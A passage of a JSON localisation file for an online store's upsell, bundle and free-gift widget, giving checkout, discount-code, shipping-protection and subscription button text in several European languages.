free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Wählen Sie Ihr Geschenk ({{added_count}}\/{{total_count}} ausgewählt)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"Frei","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Choose your gift ({{added_count}}\/{{total_count}} selected)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"Free","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"Elija su regalo ({{added_count}}\/{{total_count}} seleccionado)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"Gratis","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Choisissez votre cadeau ({{added_count}} \/{{total_count}} sélectionné)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"Gratuit","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Scegli il tuo regalo ({{added_count}}\/{{total_count}} selezionato)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"Gratuito","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Kies uw cadeau ({{added_count}}\/{{total_count}} geselecteerd)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"Vrij","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"post_purchase":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и 